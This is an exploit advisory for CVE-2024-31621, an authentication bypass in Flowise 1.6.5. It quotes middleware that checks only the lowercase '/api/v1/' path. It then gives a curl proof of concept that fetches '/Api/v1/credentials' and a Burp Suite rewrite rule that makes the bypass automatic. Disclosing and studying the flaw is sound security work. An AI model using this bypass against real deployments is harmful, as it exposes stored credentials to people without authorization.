 # Exploit Title: Flowise 1.6.5 - Authentication Bypass
# Date: 17-April-2024
# Exploit Author: Maerifat Majeed
# Vendor Homepage: https://flowiseai.com/
# Software Link: https://github.com/FlowiseAI/Flowise/releases
# Version: 1.6.5
# Tested on: mac-os
# CVE : CVE-2024-31621

The flowise version <= 1.6.5 is vulnerable to authentication bypass
vulnerability.
The code snippet

this.app.use((req, res, next) => {
>                 if (req.url.includes('/api/v1/')) {
>                     whitelistURLs.some((url) => req.url.includes(url)) ?
> next() : basicAuthMiddleware(req, res, next)
>                 } else next()
>             })


puts authentication middleware for all the endpoints with path /api/v1
except a few whitelisted endpoints. But the code does check for the case
sensitivity hence only checks for lowercase /api/v1 . Anyone modifying the
endpoints to uppercase like /API/V1 can bypass the authentication.

*POC:*
curl http://localhost:3000/Api/v1/credentials
For seamless authentication bypass. Use burpsuite feature Match and replace
rules in proxy settings. Add rule Request first line api/v1 ==> API/V1